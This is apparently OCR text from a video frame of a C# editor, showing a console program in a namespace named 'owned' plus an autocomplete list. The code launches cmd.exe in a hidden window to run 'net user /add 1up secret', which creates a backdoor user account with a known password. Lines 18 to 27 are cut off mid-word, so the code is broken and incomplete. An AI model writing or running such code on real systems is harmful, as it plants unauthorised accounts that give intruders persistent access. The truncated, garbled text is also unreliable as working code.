 1 using System;
2 using System.Collections.Generic;
3 using System.Diagnostics;
4 using System.Linq;
5 using System.Text;
6 using System.Threading.Tasks;
7
8 namespace owned
9 {
10 class Program
11 {
12 static void Main(string[] args)
13 {
14 ProcessStartInfo cmd = new ProcessStartInfo();
15 cmd.FileName = "cmd.exe";
16 cmd.Arguments = "/C net user /add 1up secret";
17 cmd.UseShellExecute = false;
18 cmd.CreateNoWindo
19 cmd.WindowStyle =
20 var proc = new Pr
21 proc.StartInfo =
22 proc.Start();
23 proc.WaitForExit(
24
25 cmd.FileName = "c
26 cmd.Arguments = " ;
27 proc.StartInfo = cmd
28 }
29 }
30 }
31
cmd
ConsoleModifiers
ContextMarshalException
CorrelationManager
GCCollectionMode
PerformanceCounterManager
{ }